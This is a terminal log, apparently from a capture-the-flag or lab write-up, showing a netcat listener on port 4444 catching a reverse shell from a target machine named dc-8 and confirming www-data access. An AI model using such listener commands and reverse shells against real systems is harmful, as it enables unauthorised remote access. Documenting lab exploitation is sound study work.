 Administrator on ~/Desktop/test
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.58] 47394
id
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
21:24:14 up  2:19,  0 users,  load average: 0.00, 0.02, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ $ $ $
$
Lusen@lusensec.github.io